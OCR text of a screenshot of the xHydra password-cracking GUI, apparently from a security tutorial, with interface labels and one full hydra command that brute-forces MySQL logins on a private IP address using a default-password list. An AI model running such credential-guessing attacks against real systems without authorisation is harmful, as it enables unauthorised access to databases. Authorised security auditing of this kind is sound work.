 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Click start to kick off the audit
Start Stop Save Output Clear Output
hydra -V -C /root/Downloads/mysql-betterdefaultpasslist.txt -e nsr -t 16 192.168.14.67 mysql